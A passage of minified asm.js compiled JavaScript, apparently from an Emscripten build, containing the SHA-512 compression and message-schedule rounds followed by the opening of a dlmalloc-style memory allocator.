;r=Sc(x,u,28)|0;f=y;M=Sc(x,u,34)|0;f=y^f;L=Sc(x,u,39)|0;f=zd(g|0,p|0,M^r^L|0,f^y|0)|0;A=zd(f|0,y|0,(w|z)&x|w&z|0,(A|v)&u|A&v|0)|0;w=y;c[e+56>>2]=A;c[e+56+4>>2]=w;f=Sc(H,B,14)|0;L=y;r=Sc(H,B,18)|0;L=y^L;M=Sc(H,B,41)|0;p=s|9;g=c[464+(p<<3)>>2]|0;b=c[464+(p<<3)+4>>2]|0;q=c[e+48>>2]|0;t=c[e+48+4>>2]|0;L=zd(c[d+(p<<3)>>2]|0,c[d+(p<<3)+4>>2]|0,r^f^M|0,L^y|0)|0;b=zd(L|0,y|0,g|0,b|0)|0;D=zd(b|0,y|0,(C^I)&H^C|0,(D^E)&B^D|0)|0;t=zd(D|0,y|0,q|0,t|0)|0;q=y;D=zd(t|0,q|0,c[e+16>>2]|0,c[e+16+4>>2]|0)|0;C=y;c[e+16>>2]=D;c[e+16+4>>2]=C;b=Sc(A,w,28)|0;g=y;L=Sc(A,w,34)|0;g=y^g;M=Sc(A,w,39)|0;g=zd(t|0,q|0,L^b^M|0,g^y|0)|0;v=zd(g|0,y|0,(z|x)&A|z&x|0,(v|u)&w|v&u|0)|0;z=y;c[e+48>>2]=v;c[e+48+4>>2]=z;g=Sc(D,C,14)|0;M=y;b=Sc(D,C,18)|0;M=y^M;L=Sc(D,C,41)|0;q=s|10;t=c[464+(q<<3)>>2]|0;f=c[464+(q<<3)+4>>2]|0;r=c[e+40>>2]|0;F=c[e+40+4>>2]|0;M=zd(c[d+(q<<3)>>2]|0,c[d+(q<<3)+4>>2]|0,b^g^L|0,M^y|0)|0;f=zd(M|0,y|0,t|0,f|0)|0;E=zd(f|0,y|0,(I^H)&D^I|0,(E^B)&C^E|0)|0;F=zd(E|0,y|0,r|0,F|0)|0;r=y;E=zd(F|0,r|0,c[e+8>>2]|0,c[e+8+4>>2]|0)|0;I=y;c[e+8>>2]=E;c[e+8+4>>2]=I;f=Sc(v,z,28)|0;t=y;M=Sc(v,z,34)|0;t=y^t;L=Sc(v,z,39)|0;t=zd(F|0,r|0,M^f^L|0,t^y|0)|0;u=zd(t|0,y|0,(x|A)&v|x&A|0,(u|w)&z|u&w|0)|0;x=y;c[e+40>>2]=u;c[e+40+4>>2]=x;t=Sc(E,I,14)|0;L=y;f=Sc(E,I,18)|0;L=y^L;M=Sc(E,I,41)|0;r=s|11;F=c[464+(r<<3)>>2]|0;g=c[464+(r<<3)+4>>2]|0;b=c[e+32>>2]|0;O=c[e+32+4>>2]|0;L=zd(c[d+(r<<3)>>2]|0,c[d+(r<<3)+4>>2]|0,f^t^M|0,L^y|0)|0;g=zd(L|0,y|0,F|0,g|0)|0;B=zd(g|0,y|0,(H^D)&E^H|0,(B^C)&I^B|0)|0;O=zd(B|0,y|0,b|0,O|0)|0;b=y;B=zd(O|0,b|0,c[e>>2]|0,c[e+4>>2]|0)|0;H=y;c[e>>2]=B;c[e+4>>2]=H;g=Sc(u,x,28)|0;F=y;L=Sc(u,x,34)|0;F=y^F;M=Sc(u,x,39)|0;F=zd(O|0,b|0,L^g^M|0,F^y|0)|0;w=zd(F|0,y|0,(A|v)&u|A&v|0,(w|z)&x|w&z|0)|0;A=y;c[e+32>>2]=w;c[e+32+4>>2]=A;F=Sc(B,H,14)|0;M=y;g=Sc(B,H,18)|0;M=y^M;L=Sc(B,H,41)|0;b=s|12;O=c[464+(b<<3)>>2]|0;t=c[464+(b<<3)+4>>2]|0;f=c[e+24>>2]|0;J=c[e+24+4>>2]|0;M=zd(c[d+(b<<3)>>2]|0,c[d+(b<<3)+4>>2]|0,g^F^L|0,M^y|0)|0;t=zd(M|0,y|0,O|0,t|0)|0;C=zd(t|0,y|0,(D^E)&B^D|0,(C^I)&H^C|0)|0;J=zd(C|0,y|0,f|0,J|0)|0;f=y;C=zd(J|0,f|0,c[e+56>>2]|0,c[e+56+4>>2]|0)|0;D=y;c[e+56>>2]=C;c[e+56+4>>2]=D;t=Sc(w,A,28)|0;O=y;M=Sc(w,A,34)|0;O=y^O;L=Sc(w,A,39)|0;O=zd(J|0,f|0,M^t^L|0,O^y|0)|0;z=zd(O|0,y|0,(v|u)&w|v&u|0,(z|x)&A|z&x|0)|0;v=y;c[e+24>>2]=z;c[e+24+4>>2]=v;O=Sc(C,D,14)|0;L=y;t=Sc(C,D,18)|0;L=y^L;M=Sc(C,D,41)|0;f=s|13;J=c[464+(f<<3)>>2]|0;F=c[464+(f<<3)+4>>2]|0;g=c[e+16>>2]|0;N=c[e+16+4>>2]|0;L=zd(c[d+(f<<3)>>2]|0,c[d+(f<<3)+4>>2]|0,t^O^M|0,L^y|0)|0;F=zd(L|0,y|0,J|0,F|0)|0;I=zd(F|0,y|0,(E^B)&C^E|0,(I^H)&D^I|0)|0;N=zd(I|0,y|0,g|0,N|0)|0;g=y;I=zd(N|0,g|0,c[e+48>>2]|0,c[e+48+4>>2]|0)|0;E=y;c[e+48>>2]=I;c[e+48+4>>2]=E;F=Sc(z,v,28)|0;J=y;L=Sc(z,v,34)|0;J=y^J;M=Sc(z,v,39)|0;J=zd(N|0,g|0,L^F^M|0,J^y|0)|0;x=zd(J|0,y|0,(u|w)&z|u&w|0,(x|A)&v|x&A|0)|0;u=y;c[e+16>>2]=x;c[e+16+4>>2]=u;J=Sc(I,E,14)|0;M=y;F=Sc(I,E,18)|0;M=y^M;L=Sc(I,E,41)|0;g=s|14;N=c[464+(g<<3)>>2]|0;O=c[464+(g<<3)+4>>2]|0;t=c[e+8>>2]|0;K=c[e+8+4>>2]|0;M=zd(c[d+(g<<3)>>2]|0,c[d+(g<<3)+4>>2]|0,F^J^L|0,M^y|0)|0;O=zd(M|0,y|0,N|0,O|0)|0;H=zd(O|0,y|0,(B^C)&I^B|0,(H^D)&E^H|0)|0;K=zd(H|0,y|0,t|0,K|0)|0;t=y;H=zd(K|0,t|0,c[e+40>>2]|0,c[e+40+4>>2]|0)|0;B=y;c[e+40>>2]=H;c[e+40+4>>2]=B;O=Sc(x,u,28)|0;N=y;M=Sc(x,u,34)|0;N=y^N;L=Sc(x,u,39)|0;N=zd(K|0,t|0,M^O^L|0,N^y|0)|0;A=zd(N|0,y|0,(w|z)&x|w&z|0,(A|v)&u|A&v|0)|0;w=y;c[e+8>>2]=A;c[e+8+4>>2]=w;N=Sc(H,B,14)|0;L=y;O=Sc(H,B,18)|0;L=y^L;M=Sc(H,B,41)|0;t=s|15;K=c[464+(t<<3)>>2]|0;J=c[464+(t<<3)+4>>2]|0;F=c[e>>2]|0;G=c[e+4>>2]|0;L=zd(c[d+(t<<3)>>2]|0,c[d+(t<<3)+4>>2]|0,O^N^M|0,L^y|0)|0;J=zd(L|0,y|0,K|0,J|0)|0;D=zd(J|0,y|0,(C^I)&H^C|0,(D^E)&B^D|0)|0;G=zd(D|0,y|0,F|0,G|0)|0;F=y;D=zd(G|0,F|0,c[e+32>>2]|0,c[e+32+4>>2]|0)|0;c[e+32>>2]=D;c[e+32+4>>2]=y;D=Sc(A,w,28)|0;B=y;E=Sc(A,w,34)|0;B=y^B;C=Sc(A,w,39)|0;B=zd(G|0,F|0,E^D^C|0,B^y|0)|0;u=zd(B|0,y|0,(z|x)&A|z&x|0,(v|u)&w|v&u|0)|0;c[e>>2]=u;c[e+4>>2]=y;if((s|0)==64){b=0;break}K=c[d+(g<<3)>>2]|0;I=c[d+(g<<3)+4>>2]|0;N=Sc(K,I,19)|0;C=y;H=Sc(K,I,61)|0;J=y;I=gd(K|0,I|0,6)|0;J=zd(I^N^H|0,y^C^J|0,c[d+(p<<3)>>2]|0,c[d+(p<<3)+4>>2]|0)|0;C=y;H=c[d+(h<<3)>>2]|0;N=c[d+(h<<3)+4>>2]|0;I=Sc(H,N,1)|0;K=y;G=Sc(H,N,8)|0;L=y;E=gd(H|0,N|0,7)|0;L=y^K^L;K=d+(s<<3)|0;K=zd(J|0,C|0,c[K>>2]|0,c[K+4>>2]|0)|0;L=zd(K|0,y|0,E^I^G|0,L|0)|0;G=y;s=s+16|0;I=d+(s<<3)|0;c[I>>2]=L;c[I+4>>2]=G;I=c[d+(t<<3)>>2]|0;E=c[d+(t<<3)+4>>2]|0;K=Sc(I,E,19)|0;C=y;J=Sc(I,E,61)|0;F=y;E=gd(I|0,E|0,6)|0;F=zd(E^K^J|0,y^C^F|0,c[d+(h+9<<3)>>2]|0,c[d+(h+9<<3)+4>>2]|0)|0;C=y;J=c[d+(h+1<<3)>>2]|0;K=c[d+(h+1<<3)+4>>2]|0;E=Sc(J,K,1)|0;I=y;O=Sc(J,K,8)|0;M=y;D=gd(J|0,K|0,7)|0;M=y^I^M;N=zd(F|0,C|0,H|0,N|0)|0;M=zd(N|0,y|0,D^E^O|0,M|0)|0;O=y;c[d+(h+16<<3)>>2]=M;c[d+(h+16<<3)+4>>2]=O;E=Sc(L,G,19)|0;D=y;N=Sc(L,G,61)|0;H=y;G=gd(L|0,G|0,6)|0;H=zd(G^E^N|0,y^D^H|0,c[d+(r<<3)>>2]|0,c[d+(r<<3)+4>>2]|0)|0;D=y;N=c[d+(j<<3)>>2]|0;E=c[d+(j<<3)+4>>2]|0;G=Sc(N,E,1)|0;L=y;C=Sc(N,E,8)|0;F=y;I=gd(N|0,E|0,7)|0;F=y^L^F;K=zd(H|0,D|0,J|0,K|0)|0;F=zd(K|0,y|0,I^G^C|0,F|0)|0;C=y;c[d+(i+16<<3)>>2]=F;c[d+(i+16<<3)+4>>2]=C;G=Sc(M,O,19)|0;I=y;K=Sc(M,O,61)|0;J=y;O=gd(M|0,O|0,6)|0;J=zd(O^G^K|0,y^I^J|0,c[d+(j+9<<3)>>2]|0,c[d+(j+9<<3)+4>>2]|0)|0;I=y;K=c[d+(j+1<<3)>>2]|0;G=c[d+(j+1<<3)+4>>2]|0;O=Sc(K,G,1)|0;M=y;D=Sc(K,G,8)|0;H=y;L=gd(K|0,G|0,7)|0;H=y^M^H;E=zd(J|0,I|0,N|0,E|0)|0;H=zd(E|0,y|0,L^O^D|0,H|0)|0;D=y;c[d+(j+16<<3)>>2]=H;c[d+(j+16<<3)+4>>2]=D;O=Sc(F,C,19)|0;L=y;E=Sc(F,C,61)|0;N=y;C=gd(F|0,C|0,6)|0;N=zd(C^O^E|0,y^L^N|0,c[d+(f<<3)>>2]|0,c[d+(f<<3)+4>>2]|0)|0;L=y;E=c[d+(l<<3)>>2]|0;O=c[d+(l<<3)+4>>2]|0;C=Sc(E,O,1)|0;F=y;I=Sc(E,O,8)|0;J=y;M=gd(E|0,O|0,7)|0;J=y^F^J;G=zd(N|0,L|0,K|0,G|0)|0;J=zd(G|0,y|0,M^C^I|0,J|0)|0;I=y;c[d+(k+16<<3)>>2]=J;c[d+(k+16<<3)+4>>2]=I;C=Sc(H,D,19)|0;M=y;G=Sc(H,D,61)|0;K=y;D=gd(H|0,D|0,6)|0;K=zd(D^C^G|0,y^M^K|0,c[d+(l+9<<3)>>2]|0,c[d+(l+9<<3)+4>>2]|0)|0;M=y;G=c[d+(l+1<<3)>>2]|0;C=c[d+(l+1<<3)+4>>2]|0;D=Sc(G,C,1)|0;H=y;L=Sc(G,C,8)|0;N=y;F=gd(G|0,C|0,7)|0;N=y^H^N;O=zd(K|0,M|0,E|0,O|0)|0;N=zd(O|0,y|0,F^D^L|0,N|0)|0;L=y;c[d+(l+16<<3)>>2]=N;c[d+(l+16<<3)+4>>2]=L;D=Sc(J,I,19)|0;F=y;O=Sc(J,I,61)|0;E=y;I=gd(J|0,I|0,6)|0;E=zd(I^D^O|0,y^F^E|0,c[d+(t<<3)>>2]|0,c[d+(t<<3)+4>>2]|0)|0;F=y;O=c[d+(n<<3)>>2]|0;D=c[d+(n<<3)+4>>2]|0;I=Sc(O,D,1)|0;J=y;M=Sc(O,D,8)|0;K=y;H=gd(O|0,D|0,7)|0;K=y^J^K;C=zd(E|0,F|0,G|0,C|0)|0;K=zd(C|0,y|0,H^I^M|0,K|0)|0;M=y;c[d+(m+16<<3)>>2]=K;c[d+(m+16<<3)+4>>2]=M;I=Sc(N,L,19)|0;H=y;C=Sc(N,L,61)|0;G=y;L=gd(N|0,L|0,6)|0;G=zd(L^I^C|0,y^H^G|0,c[d+(n+9<<3)>>2]|0,c[d+(n+9<<3)+4>>2]|0)|0;H=y;C=c[d+(n+1<<3)>>2]|0;I=c[d+(n+1<<3)+4>>2]|0;L=Sc(C,I,1)|0;N=y;F=Sc(C,I,8)|0;E=y;J=gd(C|0,I|0,7)|0;E=y^N^E;D=zd(G|0,H|0,O|0,D|0)|0;E=zd(D|0,y|0,J^L^F|0,E|0)|0;F=y;c[d+(n+16<<3)>>2]=E;c[d+(n+16<<3)+4>>2]=F;L=Sc(K,M,19)|0;J=y;D=Sc(K,M,61)|0;O=y;M=gd(K|0,M|0,6)|0;O=zd(M^L^D|0,y^J^O|0,c[d+(o+9<<3)>>2]|0,c[d+(o+9<<3)+4>>2]|0)|0;J=y;D=c[d+(p<<3)>>2]|0;L=c[d+(p<<3)+4>>2]|0;M=Sc(D,L,1)|0;K=y;H=Sc(D,L,8)|0;G=y;N=gd(D|0,L|0,7)|0;G=y^K^G;I=zd(O|0,J|0,C|0,I|0)|0;G=zd(I|0,y|0,N^M^H|0,G|0)|0;H=y;c[d+(o+16<<3)>>2]=G;c[d+(o+16<<3)+4>>2]=H;M=Sc(E,F,19)|0;N=y;I=Sc(E,F,61)|0;C=y;F=gd(E|0,F|0,6)|0;C=zd(F^M^I|0,y^N^C|0,c[d+(p+9<<3)>>2]|0,c[d+(p+9<<3)+4>>2]|0)|0;N=y;I=c[d+(p+1<<3)>>2]|0;M=c[d+(p+1<<3)+4>>2]|0;F=Sc(I,M,1)|0;E=y;J=Sc(I,M,8)|0;O=y;K=gd(I|0,M|0,7)|0;O=y^E^O;L=zd(C|0,N|0,D|0,L|0)|0;O=zd(L|0,y|0,K^F^J|0,O|0)|0;J=y;c[d+(p+16<<3)>>2]=O;c[d+(p+16<<3)+4>>2]=J;F=Sc(G,H,19)|0;K=y;L=Sc(G,H,61)|0;D=y;H=gd(G|0,H|0,6)|0;D=zd(H^F^L|0,y^K^D|0,c[d+(q+9<<3)>>2]|0,c[d+(q+9<<3)+4>>2]|0)|0;K=y;L=c[d+(r<<3)>>2]|0;F=c[d+(r<<3)+4>>2]|0;H=Sc(L,F,1)|0;G=y;N=Sc(L,F,8)|0;C=y;E=gd(L|0,F|0,7)|0;C=y^G^C;M=zd(D|0,K|0,I|0,M|0)|0;C=zd(M|0,y|0,E^H^N|0,C|0)|0;N=y;c[d+(q+16<<3)>>2]=C;c[d+(q+16<<3)+4>>2]=N;H=Sc(O,J,19)|0;E=y;M=Sc(O,J,61)|0;I=y;J=gd(O|0,J|0,6)|0;I=zd(J^H^M|0,y^E^I|0,c[d+(r+9<<3)>>2]|0,c[d+(r+9<<3)+4>>2]|0)|0;E=y;M=c[d+(r+1<<3)>>2]|0;H=c[d+(r+1<<3)+4>>2]|0;J=Sc(M,H,1)|0;O=y;K=Sc(M,H,8)|0;D=y;G=gd(M|0,H|0,7)|0;D=y^O^D;F=zd(I|0,E|0,L|0,F|0)|0;D=zd(F|0,y|0,G^J^K|0,D|0)|0;K=y;c[d+(r+16<<3)>>2]=D;c[d+(r+16<<3)+4>>2]=K;J=Sc(C,N,19)|0;G=y;F=Sc(C,N,61)|0;L=y;N=gd(C|0,N|0,6)|0;L=zd(N^J^F|0,y^G^L|0,c[d+(b+9<<3)>>2]|0,c[d+(b+9<<3)+4>>2]|0)|0;G=y;F=c[d+(f<<3)>>2]|0;J=c[d+(f<<3)+4>>2]|0;N=Sc(F,J,1)|0;C=y;E=Sc(F,J,8)|0;I=y;O=gd(F|0,J|0,7)|0;I=y^C^I;H=zd(L|0,G|0,M|0,H|0)|0;I=zd(H|0,y|0,O^N^E|0,I|0)|0;E=y;c[d+(b+16<<3)>>2]=I;c[d+(b+16<<3)+4>>2]=E;N=Sc(D,K,19)|0;b=y;O=Sc(D,K,61)|0;H=y;K=gd(D|0,K|0,6)|0;H=zd(K^N^O|0,y^b^H|0,c[d+(f+9<<3)>>2]|0,c[d+(f+9<<3)+4>>2]|0)|0;b=y;O=c[d+(f+1<<3)>>2]|0;N=c[d+(f+1<<3)+4>>2]|0;K=Sc(O,N,1)|0;D=y;M=Sc(O,N,8)|0;G=y;L=gd(O|0,N|0,7)|0;G=y^D^G;J=zd(H|0,b|0,F|0,J|0)|0;G=zd(J|0,y|0,L^K^M|0,G|0)|0;M=y;c[d+(f+16<<3)>>2]=G;c[d+(f+16<<3)+4>>2]=M;K=Sc(I,E,19)|0;L=y;J=Sc(I,E,61)|0;F=y;b=gd(I|0,E|0,6)|0;F=zd(b^K^J|0,y^L^F|0,c[d+(g+9<<3)>>2]|0,c[d+(g+9<<3)+4>>2]|0)|0;L=y;J=c[d+(t<<3)>>2]|0;K=c[d+(t<<3)+4>>2]|0;b=Sc(J,K,1)|0;E=y;I=Sc(J,K,8)|0;f=y;H=gd(J|0,K|0,7)|0;f=y^E^f;N=zd(F|0,L|0,O|0,N|0)|0;f=zd(N|0,y|0,H^b^I|0,f|0)|0;c[d+(g+16<<3)>>2]=f;c[d+(g+16<<3)+4>>2]=y;f=Sc(G,M,19)|0;I=y;b=Sc(G,M,61)|0;H=y;M=gd(G|0,M|0,6)|0;H=zd(M^f^b|0,y^I^H|0,c[d+(t+9<<3)>>2]|0,c[d+(t+9<<3)+4>>2]|0)|0;I=y;b=c[d+(t+1<<3)>>2]|0;f=c[d+(t+1<<3)+4>>2]|0;M=Sc(b,f,1)|0;G=y;N=Sc(b,f,8)|0;O=y;L=gd(b|0,f|0,7)|0;O=y^G^O;K=zd(H|0,I|0,J|0,K|0)|0;O=zd(K|0,y|0,L^M^N|0,O|0)|0;c[d+(t+16<<3)>>2]=O;c[d+(t+16<<3)+4>>2]=y;if((s|0)>=80){b=0;break}}do{N=e+(b<<3)|0;O=a+(b<<3)|0;N=zd(c[O>>2]|0,c[O+4>>2]|0,c[N>>2]|0,c[N+4>>2]|0)|0;c[O>>2]=N;c[O+4>>2]=y;b=b+1|0}while((b|0)!=8);return}function fa(a){a=a|0;var b=0,d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0;x=l;p=l=l+63&-64;l=l+16|0;do if(a>>>0<245){o=a>>>0<11?16:a+11&-8;m=c[8618]|0;if(m>>>(o>>>3)&3|0){a=34512+((m>>>(o>>>3)&1^1)+(o>>>3)<<1<<2)|0;b=c[a+8>>2]|0;d=c[b+8>>2]|0;if((a|0)==(d|0))c[8618]=m&~(1<<(m>>>(o>>>3)&1^1)+(o>>>3));else{c[d+12>>2]=a;c[a+8>>2]=d}w=(m>>>(o>>>3)&1^1)+(o>>>3)<<3;c[b+4>>2]=w|3;c[b+w+4>>2]=c[b+w+4>>2]|1;w=b+8|0;l=x;return w|0}n=c[8620]|0;if(o>>>0>n>>>0){if(m>>>(o>>>3)|0){a=m>>>(o>>>3)<<(o>>>3)&(2<<(o>>>3)|0-(2<<(o>>>3)));f=((a&0-a)+-1|0)>>>(((a&0-a)+-1|0)>>>12&16);e=f>>>(f>>>5&8)>>>(f>>>(f>>>5&8)>>>2&4);e=(f>>>5&8|((a&0-a)+-1|0)>>>12&16|f>>>(f>>>5&8)>>>2&4|e>>>1&2|e>>>(e>>>1&2)>>>1&1)+(e>>>(e>>>1&2)>>>(e>>>(e>>>1&2)>>>1&1))|0;f=c[34512+(e<<1<<2)+8>>2]|0;a=c[f+8>>2]|0;if((34512+(e<<1<<2)|0)==(a|0)){c[8618]=m&~(1<<e);a=m&~(1<<e)}else{c[a+12>>2]=34512+(e<<1<<2);c[34512+(e<<1<<2)+8>>2]=a;a=m}c[f+4>>2]=o|3;c[f+o+4>>2]=(e<<3)-o|1;c[f+o+((e<<3)-o)>>2]=(e<<3)-o;if(n|0){d=c[8623]|0;if(!(a&1<<(n>>>3))){c[8618]=a|1<<(n>>>3);a=34512+(n>>>3<<1<<2)|0;b=34512+(n>>>3<<1<<2)+8|0}else{a=c[34512+(n>>>3<<1<<2)+8>>2]|0;b=34512+(n>>>3<<1<<2)+8|0}c[b>>2]=d;c[a+12>>2]=d;c[d+8>>2]=a;c[d+12>>2]=34512+(n>>>3<<1<<2)}c[8620]=(e<<3)-o;c[8623]=f+o;w=f+8|0;l=x;return w|0}k=c[8619]|0;if(k){b=((k&0-k)+-1|0)>>>(((k&0-k)+-1|0)>>>12&16);a=b>>>(b>>>5&8)>>>(b>>>(b>>>5&8)>>>2&4);a=c[34776+((b>>>5&8|((k&0-k)+-1|0)>>>12&16|b>>>(b>>>5&8)>>>2&4|a>>>1&2|a>>>(a>>>1&2)>>>1&1)+(a>>>(a>>>1&2)>>>(a>>>(a>>>1&2)>>>1&1))<<2)>>2]|0;b=(c[a+4>>2]&-8)-o|0;d=c[a+16+(((c[a+16>>2]|0)==0&1)<<2)>>2]|0;if(!d){j=a;h=b}else{do{i=(c[d+4>>2]&-8)-o|0;j=i>>>0<b>>>0;b=j?i:b;a=j?d:a;d=c[d+16+(((c[d+16>>2]|0)==0&1)<<2)>>2]|0}while((d|0)!=0);j=a;h=b}i=j+o|0;if(j>>>0<i>>>0){f=c[j+24>>2]|0;a=c[j+12>>2]|0;do if((a|0)==(j|0)){b=j+20|0;a=c[b>>2]|0;if(!a){b=j+16|0;a=c[b>>2]|0;if(!a){b=0;break}}while(1){d=a+20|0;e=c[d>>2]|0;if(e|0){a=e;b=d;continue}d=a+16|0;e=c[d>>2]|0;if(!e)break;else{a=e;b=d}}c[b>>2]=0;b=a}else{b=c[j+8>>2]|0;c[b+12>>2]=a;c[a+8>>2]=b;b=a}while(0);do if(f|0){a=c[j+28>>2]|0;if((j|0)==(c[34776+(a<<2)>>2]|0)){c[34776+(a<<2)>>2]=b;if(!b){c[8619]=k&~(1<<a);break}}else{c[f+16+(((c[f+16>>2]|0)!=(j|0)&1)<<2)>>2]=b;if(!b)break}c[b+24>>2]=f;a=c[j+16>>2]|0;if(a|0){c[b+16>>2]=a;c[a+24>>2]=b}a=c[j+20>>2]|0;if(a|0){c[b+20>>2]=a;c[a+24>>2]=b}}while(0);if(h>>>0<16){w=h+o|0;c[j+4>>2]=w|3;w=j+w+4|0;c[w>>2]=c[w>>2]|1}else{c[j+4>>2]=o|3;c[i+4>>2]=h|1;c[i+h>>2]=h;if(n|0){d=c[8623]|0;if(!(m&1<<(n>>>3))){c[8618]=m|1<<(n>>>3);a=34512+(n>>>3<<1<<2)|0;b=34512+(n>>>3<<1<<2)+8|0}else{a=c[34512+(n>>>3<<1<<2)+8>>2]|0;b=34512+(n>>>3<<1<<2)+8|0}c[b>>2]=d;c[a+12>>2]=d;c[d+8>>2]=a;c[d+12>>2]=34512+(n>>>3<<1<<2)}c[8620]=h;c[8623]=i}w=j+8|0;l=x;return w|0}}}}else if(a>>>0<=4294967231){o=a+11&-8;j=c[8619]|0;if(j){if((a+11|0)>>>8)if(o>>>0>16777215)i=31;else{i=(a+11|0)>>>8<<((((a+11|0)>>>8)+1048320|0)>>>16&8);i=14-((i+520192|0)>>>16&4|(((a+11|0)>>>8)+1048320|0)>>>16&8|((i<<((i+520192|0)>>>16&4))+245760|0)>>>16&2)+(i<<((i+520192|0)>>>16&4)<<(((i<<((i+520192|0)>>>16&4))+245760|0)>>>16&2)>>>15)|0;i=o>>>(i+7|0)&1|i<<1}else i=0;b=c[34776+(i<<2)>>2]|0;a:do if(!b){b=0;a=0;d=0-o|0;v=57}else{a=0;d=0-o|0;h=o<<((i|0)==31?0:25-(i>>>1)|0);f=0;while(1){e=(c[b+4>>2]&-8)-o|0;if(e>>>0<d>>>0)if(!e){a=b;d=0;e=b;v=61;break a}else{a=b;d=e}e=c[b+20>>2]|0;b=c[b+16+(h>>>31<<2)>>2]|0;f=(e|0)==0|(e|0)==(b|0)?f:e;e=(b|0)==0;if(e){b=f;v=57;break}else h=h<<((e^1)&1)}}while(0);if((v|0)==57){if((b|0)==0&(a|0)==0){a=2<<i;if(!(j&(a|0-a)))break;m=(j&(a|0-a)&0-(j&(a|0-a)))+-1|0;n=m>>>(m>>>12&16)>>>(m>>>(m>>>12&16)>>>5&8);b=n>>>(n>>>2&4)>>>(n>>>(n>>>2&4)>>>1&2);a=0;b=c[34776+((m>>>(m>>>12&16)>>>5&8|m>>>12&16|n>>>2&4|n>>>(n>>>2&4)>>>1&2|b>>>1&1)+(b>>>(b>>>1&1))<<2)>>2]|0}if(!b){i=a;h=d}else{e=b;v=61}}if((v|0)==61)while(1){v=0;b=(c[e+4>>2]&-8)-o|0;n=b>>>0<d>>>0;b=n?b:d;a=n?e:a;e=c[e+16+(((c[e+16>>2]|0)==0&1)<<2)>>2]|0;if(!e){i=a;h=b;break}else{d=b;v=61}}if((i|0)!=0?h>>>0<((c[8620]|0)-o|0)>>>0:0){g=i+o|0;if(i>>>0>=g>>>0){w=0;l=x;return w|0}f=c[i+24>>2]|0;a=c[i+12>>2]|0;do if((a|0)==(i|0)){b=i+20|0;a=c[b>>2]|0;if(!a){b=i+16|0;a=c[b>>2]|0;if(!a){a=0;break}}while(1){d=a+20|0;e=c[d>>2]|0;if(e|0){a=e;b=d;continue}d=a+16|0;e=c[d>>2]|0;if(!e)break;else{a=e;b=d}}c[b>>2]=0}else{w=c[i+8>>2]|0;c[w+12>>2]=a;c[a+8>>2]=w}while(0);do if(f){b=c[i+28>>2]|0;if((i|0)==(c[34776+(b<<2)>>2]|0)){c[34776+(b<<2)>>2]=a;if(!a){c[8619]=j&~(1<<b);e=j&~(1<<b);break}}else{c[f+16+(((c[f+16>>2]|0)!=(i|0)&1)<<2)>>2]=a;if(!a){e=j;break}}c[a+24>>2]=f;b=c[i+16>>2]|0;if(b|0){c[a+16>>2]=b;c[b+24>>2]=a}b=c[i+20>>2]|0;if(b){c[a+20>>2]=b;c[b+24>>2]=a;e=j}else e=j}else e=j;while(0);do if(h>>>0>=16){c[i+4>>2]=o|3;c[g+4>>2]=h|1;c[g+h>>2]=h;d=h>>>3;if(h>>>0<256){a=c[8618]|0;if(!(a&1<<d)){c[8618]=a|1<<d;a=34512+(d<<1<<2)|0;b=34512+(d<<1<<2)+8|0}else{a=c[34512+(d<<1<<2)+8>>2]|0;b=34512+(d<<1<<2)+8|0}c[b>>2]=g;c[a+12>>2]=g;c[g+8>>2]=a;c[g+12>>2]=34512+(d<<1<<2);break}a=h>>>8;if(a)if(h>>>0>16777215)a=31;else{w=a<<((a+1048320|0)>>>16&8)<<(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4);a=14-(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4|(a+1048320|0)>>>16&8|(w+245760|0)>>>16&2)+(w<<((w+245760|0)>>>16&2)>>>15)|0;a=h>>>(a+7|0)&1|a<<1}else a=0;d=34776+(a<<2)|0;c[g+28>>2]=a;c[g+16+4>>2]=0;c[g+16>>2]=0;b=1<<a;if(!(e&b)){c[8619]=e|b;c[d>>2]=g;c[g+24>>2]=d;c[g+12>>2]=g;c[g+8>>2]=g;break}b=h<<((a|0)==31?0:25-(a>>>1)|0);d=c[d>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(h|0)){v=97;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){v=96;break}else{b=b<<1;d=a}}if((v|0)==96){c[e>>2]=g;c[g+24>>2]=d;c[g+12>>2]=g;c[g+8>>2]=g;break}else if((v|0)==97){v=d+8|0;w=c[v>>2]|0;c[w+12>>2]=g;c[v>>2]=g;c[g+8>>2]=w;c[g+12>>2]=d;c[g+24>>2]=0;break}}else{w=h+o|0;c[i+4>>2]=w|3;w=i+w+4|0;c[w>>2]=c[w>>2]|1}while(0);w=i+8|0;l=x;return w|0}}}else o=-1;while(0);d=c[8620]|0;if(d>>>0>=o>>>0){a=d-o|0;b=c[8623]|0;if(a>>>0>15){w=b+o|0;c[8623]=w;c[8620]=a;c[w+4>>2]=a|1;c[w+a>>2]=a;c[b+4>>2]=o|3}else{c[8620]=0;c[8623]=0;c[b+4>>2]=d|3;c[b+d+4>>2]=c[b+d+4>>2]|1}w=b+8|0;l=x;return w|0}f=c[8621]|0;if(f>>>0>o>>>0){u=f-o|0;c[8621]=u;w=c[8624]|0;v=w+o|0;c[8624]=v;c[v+4>>2]=u|1;c[w+4>>2]=o|3;w=w+8|0;l=x;return w|0}if(!(c[8736]|0)){c[8738]=4096;c[8737]=4096;c[8739]=-1;c[8740]=-1;c[8741]=0;c[8729]=0;c[p>>2]=p&-16^1431655768;c[8736]=p&-16^1431655768;a=4096}else a=c[8738]|0;h=o+48|0;i=o+47|0;k=a+i|0;j=0-a|0;if((k&j)>>>0<=o>>>0){w=0;l=x;return w|0}a=c[8728]|0;if(a|0?(p=c[8726]|0,(p+(k&j)|0)>>>0<=p>>>0?1:(p+(k&j)|0)>>>0>a>>>0):0){w=0;l=x;return w|0}b:do if(!(c[8729]&4)){d=c[8624]|0;c:do if(d){b=34920;while(1){a=c[b>>2]|0;if(a>>>0<=d>>>0?(q=b+4|0,(a+(c[q>>2]|0)|0)>>>0>d>>>0):0)break;a=c[b+8>>2]|0;if(!a){v=118;break c}else b=a}if((k-f&j)>>>0<2147483647){a=Ub(k-f&j|0)|0;if((a|0)==((c[b>>2]|0)+(c[q>>2]|0)|0))if((a|0)==(-1|0))a=k-f&j;else{h=k-f&j;g=a;v=135;break b}else{e=a;d=k-f&j;v=126}}else a=0}else v=118;while(0);do 